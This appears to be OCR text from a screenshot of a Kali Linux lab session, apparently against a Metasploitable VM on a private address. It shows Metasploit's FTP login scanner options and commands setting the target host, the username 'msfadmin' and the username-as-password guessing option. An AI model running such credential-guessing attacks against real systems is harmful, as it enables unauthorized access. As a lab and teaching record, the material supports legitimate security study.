 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:42
kali@kali: ~
File Actions Edit View Help
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one p
air per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 192.168.56.103
rhosts ⇒ 192.168.56.103
msf6 auxiliary(scanner/ftp/ftp_login) > set username msfadmin
username ⇒ msfadmin
msf6 auxiliary(scanner/ftp/ftp_login) > set user_as_pass true
user_as_pass ⇒ true
msf6 auxiliary(scanner/ftp/ftp_login) >
Right Ctrl
Type here to search
ENG
9:12 AM
8/28/2024